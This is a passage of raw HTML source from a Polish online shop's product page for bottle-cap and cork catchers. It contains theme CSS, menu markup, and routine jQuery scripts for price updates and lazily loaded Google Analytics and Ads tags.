}



.wcpr-filter-container .wcpr-filter-button.wcpr-active {
    background-color: #872934;
}

.wcpr-filter-button:hover {
    background-color: #872934 !important;
}

.edge-top-bar {
    position: fixed;
}

.edge-page-header {
    top: 36px;
}

.admin-bar .edge-page-header .edge-sticky-header.header-appear {
    top: 68px;
}

.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.shipping #shipping_method li > * {
    display: inline;
}

.woocommerce-notices-wrapper { margin-top: 20px; }

.woocommerce-shipping-destination { display: none; }

#review_form_wrapper { max-width: 600px; }



@media (max-width:1024px) {
  .edge-top-bar { display: block !important; }
  .edge-mobile-header { position: relative; top: 36px; }
  .edge-top-bar .edge-position-left { width: 1% !important; }
  .edge-top-bar .edge-position-right { width: 1% !important; }
  .edge-top-bar .edge-position-center {width: 98% !important; }
  
}

.vbox-title { display: none !important; }
@media (max-width: 480px) {.product .cart .quantity.edge-quantity-buttons{width: 209.6px;}}

.edge-pl-inner .edge-pl-image { max-width: 300px; }

.edge-testimonials-holder.edge-testimonials-standard { padding: 00px 0 45px; }

.shop_table .order-total .includes_tax { display: none; }

#selectfiles-za_aduj_sw_j_plik__tekst__logo__grafik____sprawd__wymagania_poni_ej {
    background-color: #FCC602;
    border-color: #FCC602;
    text-transform: uppercase;
    border-radius: 0;
}

#tab-attrib_desc_tab, #tab-qty_pricing_tab{
	display: flex;
  	flex-direction: row;
  	justify-content: center;
  	flex-wrap: wrap;
  	padding-top: 30px;
}

.left-wing, .right-wing{
	padding: 10px;
  	max-width: 800px;
  font-size: 18px;
}

.single-player{
  	padding-top: 10px;
	text-align: center;
  	max-width: 800px;
  	margin-left: auto;
    margin-right: auto;
  font-size: 18px;
}

.ico-top-bar { width: 40px; float: left; padding: 2px 10px; }

.berocket_better_labels.berocket_better_labels_label { position: absolute; top: 30px; }

.wbs-product .star-rating { display: none; }

.products .add_to_cart_button { display: none; }

.edge-logged-in-user-inner .error { display: none !important; }

.below-price-text {
    margin-top: -25px;
    color: rgb(135, 41, 52);
    font-weight: 500;
    font-size: 14px;
}
.custom-badges {
  position: absolute;
  top: 35px;
  left: 0;
  z-index: 500;
}
.custom-badge__badge {
  border-radius: 3px;
  line-height: 35px;
  font-size: 14px;
  padding: 7.5px;
  font-weight: 700;
}

#billing_address_2_field {
  float: left;
  width: 49%;
  margin-right: 0;
  margin-top: 32px;
}

#billing_address_1_field {
  float: left;
  width: 49%;
  margin-right: 2%;
}

#billing_postcode_field {
  float: left;
  width: 49%;
  margin-right: 2%;
}

#billing_city_field {
  float: left;
  width: 49%;
  margin-right: 0;
}

@media only screen and (max-width:680px) {
  #billing_address_1_field, #billing_address_2_field, #billing_postcode_field, #billing_city_field  { width: 100%; margin-top: 0; }
}

#select-point-container { display: block !important; }

.productvideo { width: 100%; display: inline-block; text-align: center; }

.zobaczpozostale { margin-bottom: 50px; }

.button {
    background: #872934 !important;
    color: #ffffff !important;
}

.homeproducts { text-align:center; }

.coupon .button { padding-left: 10px !important; padding-right: 10px !important; }
button[name="update_cart"] { padding-left: 10px !important; padding-right: 10px !important; }

@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.berocket_better_labels b{font-family: 'Open Sans', sans-serif;}
.pagetop-padding {padding: 2rem 0;}

.single-product .edge-single-product-content .berocket_better_labels {top: 30px; left: 170px;}
@media(max-width: 1280px) {.single-product .edge-single-product-content .berocket_better_labels {top: 25px; left: 145px;}}
@media(max-width: 1200px) {.single-product .edge-single-product-content .berocket_better_labels {top: 25px; left: 120px;}}
@media(max-width: 1024px) {.single-product .edge-single-product-content .berocket_better_labels {top: 25px; left: 185px;} .pagetop-padding {padding: 0;}}
@media(max-width: 768px) {.single-product .edge-single-product-content .berocket_better_labels {top: 25px; left: 25px;}}
body.single.single-product .select2-container .select2-search--dropdown {display: none;}
body.single.single-product .single_variation_wrap .woocommerce-variation-price {display: none;}

@media only screen and (min-width: 768px) {
.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images .woocommerce-product-gallery__image:first-child {left: 0px;}
}
</style><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
  .pp_pic_holder {
  	left: 50% !important;
    top: 50% !important;
    transform: translate(-50%,-50%) !important;
  	position: fixed !important;
}

.pp_fade {
  	position: absolute;
  	left: 50% !important;
    top: 50% !important;
    transform: translate(-50%,-50%) !important;
}

.pp_fade .pp_expand {
	display: none !important;
}


@media (max-width: 768px) {
  .pp_close {
  	z-index: 5000;
  }
  .pp_content_container {
  	padding: 0 !important;
  }
  .pp_pic_holder {
  	width: 100% !important;
    height: 100vh !important;
    overflow-x: none !important;
	overflow-y: none !important;
  }
  .pp_nav, .pp_details {
  	width: 100% !important;
    position: fixed !important;
    bottom: 0 !important;
    z-index: 5000 !important;
    background-color: #000000;
  }
  .pp_content {
    height: 100vh !important;
    margin: 0 !important;
    width: 100% !important;
  }
  .pp_fade, .pp_hoverContainer {
    width: 100% !important;
    height: 100% !important;
  }
  #pp_full_res {
  	width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
  }
  #fullResImage {
    width: auto !important;
    height: auto !important;
    min-width: 320px !important;
    max-width: 450px !important;
    object-fit: contain !important;
  }
  .pp_next, .pp_previous {
  	display: none;
  }
}

</style><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
jQuery( document ).ready(function() {
jQuery('body').on('woocommerce_variation_has_changed', function() {
if(jQuery('.single_variation_wrap').length > 0) {
let newPrice = jQuery('.single_variation_wrap .woocommerce-variation-price .price');
let oldPrice = jQuery('.edge-single-product-summary .summary.entry-summary .price');
oldPrice.html(newPrice.html())
}
});
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@import url('https://fonts.googleapis.com/css2?family=Inconsolata&display=swap');
</style><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Analytics and Google Ads in an optimized way -->
<script type="rocketlazyloadscript">
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload545 == 'no') {
            loadit545();
            window.cbload545 = 'yes';
        }
    }

    function loadit545() {
      jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-178105034-1")
            .done(function() {
                console.log("UA-178105034-1 Loaded");
                gtag('config', 'UA-178105034-1');
              
                          jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=AW-620694817")
                                  .done(function() {
                                      console.log("AW-620694817 Loaded");
                                      gtag('config', 'AW-620694817');
                                  });
            });
      

    }

    window.cbload545 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload545 == 'no') {
            window.cbload545 = 'yes';

            loadit545();
        }

    });
});
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 <link rel="icon" type="image/png" data="icon" href="https://korkolapy.pl/wp-content/uploads/2019/04/korkolapy_fav.png"/><!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://korkolapy.pl/wp-content/cache/min/1/a/8/a8c507e1aa8b50fd800379fec1f2f87a/widgets.js?ver=1698300329"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.wpgs-gallery-caption{color:#000000;text-align:center;font-size:16px;line-height:20px;}</style><link rel="icon" href="https://korkolapy.pl/wp-content/uploads/2019/04/korkolapy_fav-100x100.png" sizes="32x32" />
<link rel="icon" href="https://korkolapy.pl/wp-content/uploads/2019/04/korkolapy_fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://korkolapy.pl/wp-content/uploads/2019/04/korkolapy_fav.png" />
<meta name="msapplication-TileImage" content="https://korkolapy.pl/wp-content/uploads/2019/04/korkolapy_fav.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="product-template-default single single-product postid-8190 theme-adorn edge-core-1.3 edge-social-login-1.0 woocommerce woocommerce-page woocommerce-no-js adorn child-child-ver-1.6.1 adorn-ver-1.6 edge-grid-1300 edge-header-standard edge-header-standard-right-position edge-menu-area-shadow-disable edge-menu-area-in-grid-shadow-disable edge-menu-area-border-disable edge-menu-area-in-grid-border-disable edge-logo-area-border-disable edge-logo-area-in-grid-border-disable edge-header-vertical-shadow-disable edge-header-vertical-border-disable edge-sticky-header-on-scroll-down-up edge-default-mobile-header edge-sticky-up-mobile-header edge-dropdown-animate-height edge-full-width-wide-menu edge-side-menu-slide-from-right edge-woocommerce-page edge-woo-single-page edge-woocommerce-columns-4 edge-woo-normal-space edge-woo-pl-info-below-image edge-woo-single-thumb-on-left-side edge-woo-single-has-pretty-photo edge-fullscreen-search edge-search-fade wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    <section class="edge-side-menu">
    <div class="edge-side-area-inner">
        <div class="edge-close-side-menu-holder">
            <a class="edge-close-side-menu" href="#" target="_self">
                <span class="icon-arrows-remove"></span>
            </a>
        </div>
        
        <div class="widget edge-image-widget top-img-side-area">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%200'%3E%3C/svg%3E" alt="Side Area Logo" width="170" height="" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b.png" /><noscript><img src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b.png" alt="Side Area Logo" width="170" height="" /></noscript>        </div>
    <div id="text-12" class="widget edge-sidearea widget_text">			<div class="textwidget"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
<h5>Skontaktuj się z nami</h5>
<div class="vc_empty_space"   style="height: 1px"><span class="vc_empty_space_inner"></span></div>
<p><span style="font-weight: 300; font-family: Ubuntu; line-height: 0px; letter-spacing: 0; color: #777777; font-size:15px;"> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c9a2a6a7bda8a2bd89a2a6bba2a6a5a8b9b0e7b9a5">[email&#160;protected]</a></span></p>
</div>
		</div><div class="widget edge-separator-widget"><div class="edge-separator-holder clearfix  edge-separator-center edge-separator-normal">
	<div class="edge-separator" style="border-color: #dcdcdc;border-style: solid;width: 300px;border-bottom-width: 1px;margin-bottom: 17px"></div>
</div>
</div><div id="text-15" class="widget edge-sidearea widget_text">			<div class="textwidget"><span style="font-size: 15px;color: #555555;font-weight: 400px;font-family: Inconsolata;">OBSERWUJ NAS: </span>    <span class="edge-icon-shortcode edge-normal" style="margin: 0px 12px 0px 5px" data-hover-color="#212121" data-color="#555555">
                    <a itemprop="url" class="" href="https://www.facebook.com/Korko%C5%82apy-365229977334610" target="_blank" rel="noopener">
                    <i class="edge-icon-font-awesome fa fa-facebook edge-icon-element" style="color: #555555;font-size:13px" ></i>                    </a>
            </span>
    <span class="edge-icon-shortcode edge-normal" style="margin: 0px 12px 0px 0px" data-hover-color="#212121" data-color="#555555">
                    <a itemprop="url" class="" href="https://www.instagram.com/korkolapy/" target="_blank" rel="noopener">
                    <i class="edge-icon-font-awesome fa fa-instagram edge-icon-element" style="color: #555555;font-size:13px" ></i>                    </a>
            </span>
</div>
		</div>    </div>
    <div class="edge-side-area-bottom">
            </div>
</section>
    <div class="edge-wrapper">
        <div class="edge-wrapper-inner">
            <div class="edge-fullscreen-search-holder">
    <div class="edge-fullscreen-search-logo edge-logo-wrapper">
        

<div class="edge-logo-wrapper">
    <a itemprop="url" href="https://korkolapy.pl/" style="height: 50px;">
        <img itemprop="image" class="edge-normal-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%20100'%3E%3C/svg%3E" width="270" height="100"  alt="logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png"/><noscript><img itemprop="image" class="edge-normal-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png" width="270" height="100"  alt="logo"/></noscript>
        <img itemprop="image" class="edge-dark-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%20100'%3E%3C/svg%3E" width="270" height="100"  alt="dark logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png"/><noscript><img itemprop="image" class="edge-dark-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png" width="270" height="100"  alt="dark logo"/></noscript>        <img itemprop="image" class="edge-light-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201313%20189'%3E%3C/svg%3E" width="1313" height="189"  alt="light logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_w.png"/><noscript><img itemprop="image" class="edge-light-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_w.png" width="1313" height="189"  alt="light logo"/></noscript>    </a>
</div>

    </div>
	<div class="edge-fullscreen-search-close-container">
		<div class="edge-search-close-holder">
			<a class="edge-fullscreen-search-close" href="javascript:void(0)">
				<span class="icon-arrows-remove"></span>
			</a>
		</div>
	</div>
	<div class="edge-fullscreen-search-table">
		<div class="edge-fullscreen-search-cell">
			<div class="edge-fullscreen-search-inner">
				<form action="https://korkolapy.pl/" class="edge-fullscreen-search-form" method="get">
					<div class="edge-form-holder">
						<div class="edge-form-holder-inner">
							<div class="edge-field-holder">
								<input type="text"  placeholder="SZUKAJ TUTAJ" name="s" class="edge-search-field" autocomplete="off" />
							</div>
							<button type="submit" class="edge-search-submit"><span class="icon_search "></span></button>
							<div class="edge-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="edge-page-header">
			<div class="edge-menu-area">
						<div class="edge-grid">
												<div class="edge-vertical-align-containers">
					<div class="edge-position-left">
						<div class="edge-position-left-inner">
							

<div class="edge-logo-wrapper">
    <a itemprop="url" href="https://korkolapy.pl/" style="height: 50px;">
        <img itemprop="image" class="edge-normal-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%20100'%3E%3C/svg%3E" width="270" height="100"  alt="logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png"/><noscript><img itemprop="image" class="edge-normal-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png" width="270" height="100"  alt="logo"/></noscript>
        <img itemprop="image" class="edge-dark-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%20100'%3E%3C/svg%3E" width="270" height="100"  alt="dark logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png"/><noscript><img itemprop="image" class="edge-dark-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png" width="270" height="100"  alt="dark logo"/></noscript>        <img itemprop="image" class="edge-light-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201313%20189'%3E%3C/svg%3E" width="1313" height="189"  alt="light logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_w.png"/><noscript><img itemprop="image" class="edge-light-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_w.png" width="1313" height="189"  alt="light logo"/></noscript>    </a>
</div>


						</div>
					</div>
										<div class="edge-position-right">
						<div class="edge-position-right-inner">
                            							    
<nav class="edge-main-menu edge-drop-down edge-default-nav">
    <ul id="menu-korkolapy-top-pl" class="clearfix"><li id="nav-menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://korkolapy.pl/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://korkolapy.pl/o-nas/" class=""><span class="item_outer"><span class="item_text">O nas</span></span></a></li>
<li id="nav-menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent  has_sub narrow"><a href="https://korkolapy.pl/sklep/" class=""><span class="item_outer"><span class="item_text">Sklep</span><i aria-hidden="true" class="edge-menu-arrow arrow_carrot-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9771" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/korkolapy/" class=""><span class="item_outer"><span class="item_text">KORKOŁAPY</span></span></a></li>
	<li id="nav-menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/kapslolapy/" class=""><span class="item_outer"><span class="item_text">KAPSLOŁAPY</span></span></a></li>
	<li id="nav-menu-item-9773" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/stojaki-na-wino/" class=""><span class="item_outer"><span class="item_text">STOJAKI NA WINO</span></span></a></li>
	<li id="nav-menu-item-9774" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/sklep/" class=""><span class="item_outer"><span class="item_text">WSZYSTKIE</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://korkolapy.pl/kontakt/" class=""><span class="item_outer"><span class="item_text">Kontakt</span></span></a></li>
</ul></nav>

                                                        <div class="edge-main-menu-widget-area">
                                <div class="edge-main-menu-widget-area-inner">
                                    		<div class="edge-shopping-cart-holder edge-cart-info-is-active" >
			<div class="edge-shopping-cart-inner">
								<a itemprop="url" class="edge-header-cart" href="https://korkolapy.pl/sklep/cart/">
                    <span class="edge-cart-icon-text">KOSZYK</span>
					<span class="edge-cart-info">
						<span class="edge-cart-count">(0)</span>
					</span>			
				</a>
									<div class="edge-shopping-cart-dropdown">
						<ul>
							<li class="edge-empty-cart">Brak produktów w koszyku.</li>
						</ul>
					</div>
							</div>	
		</div>
		
	    <a  		    class="edge-search-opener edge-icon-has-hover" href="javascript:void(0)">
            <span class="edge-search-opener-wrapper">
                <i class="edge-icon-ion-icon ion-ios-search "></i>	                        </span>
	    </a>
    		<a class="edge-side-menu-button-opener edge-icon-has-hover"  href="javascript:void(0)" >
						<span class="edge-side-menu-lines">
        		<span class="edge-side-menu-line edge-line-1"></span>
        		<span class="edge-side-menu-line edge-line-2"></span>
                <span class="edge-side-menu-line edge-line-3"></span>
        	</span>
		</a>
	                                </div>
                            </div>
						</div>
					</div>
				</div>
							</div>
				</div>
        		
	
<div class="edge-sticky-header">
        <div class="edge-sticky-holder">
                <div class=" edge-vertical-align-containers">
                <div class="edge-position-left">
                    <div class="edge-position-left-inner">
                        

<div class="edge-logo-wrapper">
    <a itemprop="url" href="https://korkolapy.pl/" style="height: 25px;">
        <img itemprop="image" class="edge-normal-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2050'%3E%3C/svg%3E" width="270" height="50"  alt="logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270-50.png"/><noscript><img itemprop="image" class="edge-normal-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270-50.png" width="270" height="50"  alt="logo"/></noscript>
        <img itemprop="image" class="edge-dark-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%20100'%3E%3C/svg%3E" width="270" height="100"  alt="dark logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png"/><noscript><img itemprop="image" class="edge-dark-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270.png" width="270" height="100"  alt="dark logo"/></noscript>        <img itemprop="image" class="edge-light-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201313%20189'%3E%3C/svg%3E" width="1313" height="189"  alt="light logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_w.png"/><noscript><img itemprop="image" class="edge-light-logo" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_w.png" width="1313" height="189"  alt="light logo"/></noscript>    </a>
</div>

                    </div>
                </div>
                                <div class="edge-position-right">
                    <div class="edge-position-right-inner">
                        						    
<nav class="edge-main-menu edge-drop-down edge-sticky-nav">
    <ul id="menu-korkolapy-top-pl-1" class="clearfix"><li id="sticky-nav-menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://korkolapy.pl/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://korkolapy.pl/o-nas/" class=""><span class="item_outer"><span class="item_text">O nas</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent  has_sub narrow"><a href="https://korkolapy.pl/sklep/" class=""><span class="item_outer"><span class="item_text">Sklep</span><span class="plus"></span><i aria-hidden="true" class="edge-menu-arrow arrow_triangle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9771" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/korkolapy/" class=""><span class="item_outer"><span class="item_text">KORKOŁAPY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/kapslolapy/" class=""><span class="item_outer"><span class="item_text">KAPSLOŁAPY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9773" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/stojaki-na-wino/" class=""><span class="item_outer"><span class="item_text">STOJAKI NA WINO</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9774" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/sklep/" class=""><span class="item_outer"><span class="item_text">WSZYSTKIE</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://korkolapy.pl/kontakt/" class=""><span class="item_outer"><span class="item_text">Kontakt</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                <div class="edge-main-menu-widget-area">
                            <div class="edge-main-menu-widget-area-inner">
                                		<div class="edge-shopping-cart-holder edge-cart-info-is-active" >
			<div class="edge-shopping-cart-inner">
								<a itemprop="url" class="edge-header-cart" href="https://korkolapy.pl/sklep/cart/">
                    <span class="edge-cart-icon-text">KOSZYK</span>
					<span class="edge-cart-info">
						<span class="edge-cart-count">(0)</span>
					</span>			
				</a>
									<div class="edge-shopping-cart-dropdown">
						<ul>
							<li class="edge-empty-cart">Brak produktów w koszyku.</li>
						</ul>
					</div>
							</div>	
		</div>
		
	    <a  		    class="edge-search-opener edge-icon-has-hover" href="javascript:void(0)">
            <span class="edge-search-opener-wrapper">
                <i class="edge-icon-ion-icon ion-ios-search "></i>	                        </span>
	    </a>
    		<a class="edge-side-menu-button-opener edge-icon-has-hover"  href="javascript:void(0)" >
						<span class="edge-side-menu-lines">
        		<span class="edge-side-menu-line edge-line-1"></span>
        		<span class="edge-side-menu-line edge-line-2"></span>
                <span class="edge-side-menu-line edge-line-3"></span>
        	</span>
		</a>
	                            </div>
                        </div>
                    </div>
                </div>
            </div>
                </div>
    </div>

</header>


	<header class="edge-mobile-header">
		<div class="edge-mobile-header-inner">
						<div class="edge-mobile-header-holder">
				<div class="edge-grid">
					<div class="edge-vertical-align-containers">
												<div class="edge-position-left">
							<div class="edge-position-left-inner">
								

<div class="edge-mobile-logo-wrapper">
    <a itemprop="url" href="https://korkolapy.pl/" style="height: 25px">
        <img itemprop="image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2050'%3E%3C/svg%3E" width="270" height="50"  alt="mobile logo" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270-50.png"/><noscript><img itemprop="image" src="https://korkolapy.pl/wp-content/uploads/2018/11/korkolapaylogoOK_b_270-50.png" width="270" height="50"  alt="mobile logo"/></noscript>
    </a>
</div>




							</div>
						</div>
												<div class="edge-position-right">
							<div class="edge-position-right-inner">
																	<div class="edge-mobile-menu-opener">
										<a href="javascript:void(0)">
											<span class="edge-mo-lines">
												<i class="edge-mo-line"></i>
											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
					<!-- close .edge-vertical-align-containers -->
				</div>
			</div>
		</div>
		<div class="edge-mobile-side-area">
			<div class="edge-close-mobile-side-area-holder">
				<span aria-hidden="true" class="edge-mo-line"></span>
			</div>
			<div class="edge-mobile-side-area-inner">
				
    <nav class="edge-mobile-nav">
		<ul id="menu-korkolapy-top-pl-2" class=""><li id="mobile-menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://korkolapy.pl/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://korkolapy.pl/o-nas/" class=""><span>O nas</span></a></li>
<li id="mobile-menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent  has_sub"><a href="https://korkolapy.pl/sklep/" class=""><span>Sklep</span></a><span class="mobile_arrow"><i class="edge-sub-arrow edge-icon-font-elegant arrow_carrot-right"></i><i class="edge-icon-font-elegant arrow_triangle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9771" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/korkolapy/" class=""><span>KORKOŁAPY</span></a></li>
	<li id="mobile-menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/kapslolapy/" class=""><span>KAPSLOŁAPY</span></a></li>
	<li id="mobile-menu-item-9773" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/stojaki-na-wino/" class=""><span>STOJAKI NA WINO</span></a></li>
	<li id="mobile-menu-item-9774" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/sklep/" class=""><span>WSZYSTKIE</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://korkolapy.pl/kontakt/" class=""><span>Kontakt</span></a></li>
</ul>    </nav>

			</div>
					</div>
	</header> <!-- close .edge-mobile-header -->


	
	        			<a id='edge-back-to-top' href='#'>
                <span class="edge-back-to-top-text">
                    Powrót do góry                </span>
			</a>
			        
            <div class="edge-content" >
                <div class="edge-content-inner">	<div class="edge-container">
		<div class="edge-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-8190" class="product type-product post-8190 status-publish first instock product_cat-kapslolapy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
  gtag('event', 'page_view', {
    'send_to': 'AW-620694817',
    'value': '239',
    'items': [{
      'id': '8190',
      'google_business_vertical': 'retail'
    }]
  });
